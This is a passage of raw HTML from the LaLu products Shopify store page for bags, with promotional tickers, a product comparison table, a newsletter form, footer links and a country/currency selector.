        FREE SHIPPING OVER €90,-
      </p><p class="horizontal-ticker__item">
        WE USE CLIMATE NEUTRAL SHIPPING
      </p><p class="horizontal-ticker__item">
        USE CODE LALU5 FOR 5% OFF
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--25900003164498__comparison_table_UCFFhC" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-comparison-table.css?v=156949794586428840101753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--25900003164498__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--25900003164498__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--25900003164498__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><div class="comparison-table__text">
            <p>✔ <strong>Pure & Natural</strong> – No plastics, no waste—just quality materials.<br/><br/>✔ <strong>Made to Last</strong> – Timeless design, expert craftsmanship.<br/><br/>✔ <strong>Effortless Style</strong> – Minimalist, elegant, for any occasion.<br/><br/>✔ <strong>Eco-Conscious</strong> – Fair production, less impact.<br/><br/>✔ <strong>Luxury with Purpose</strong> – Style and sustainability in one</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >LaLu products
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3><strong>Pure & Natural</strong></h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Made to Last</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Effortless Style</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Eco-Conscious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3><strong>Luxery with Purpose</strong></h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--25900003164498__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        TOTE BAGS
      </p><p class="horizontal-ticker__item">
        CROSSBODY BAGS
      </p><p class="horizontal-ticker__item">
        MAKE UP BAGS
      </p><p class="horizontal-ticker__item">
        BACKPACKS
      </p><p class="horizontal-ticker__item">
        KIDS BAGS
      </p><p class="horizontal-ticker__item">
        TOILETERY BAGS
      </p>
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TOTE BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CROSSBODY BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            MAKE UP BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            BACKPACKS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            KIDS BAGS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TOILETERY BAGS
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25900003262802__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//laluproducts.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751753609956" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25900003262802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25900003262802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--25900003262802__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25900003262802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25900003262802__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Exchanges
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-trace"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track & Trace
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">LaLu products BV</h2><div class="footer-block__details-content rte">
                      <p>contact@laluproducts.com</p><p><strong>BTW: NL865042548B01 </strong></p><p><strong>KVK 89618661</strong></p><p><strong>EORI: NL865042548</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          <a href='https://veganfriendly.nl/'>
                            <img
                              srcset="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=550, //laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=1100 2x"
                              src="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="411"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/double-basanta-stripe-organic-hemp-and-cotton" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="NL"
                        selected
                      
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/double-basanta-stripe-organic-hemp-and-cotton" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Netherlands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
